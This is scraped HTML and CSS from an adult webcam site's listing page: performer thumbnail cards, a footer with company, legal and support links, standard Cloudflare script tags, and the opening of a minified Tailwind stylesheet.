		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Sexyshow95">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KristenBell&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/KristenBell" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KristenBell" src="https://content.socams.com/user/KristenBell.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KristenBell</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KristenBell">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ScarlettCobb&#39;)" data-cf-modified-32eac7f1c35db292e14dc1b8-="">

	<a href="/ScarlettCobb" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ScarlettCobb" src="https://content.socams.com/user/ScarlettCobb.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ScarlettCobb</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ScarlettCobb">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#ccbfb9bcbca3beb88cbfa3afada1bfe2afa3a1"><span class="__cf_email__" data-cfemail="6d1e181d1d021f192d1e020e0c001e430e0200">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="32eac7f1c35db292e14dc1b8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18207
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 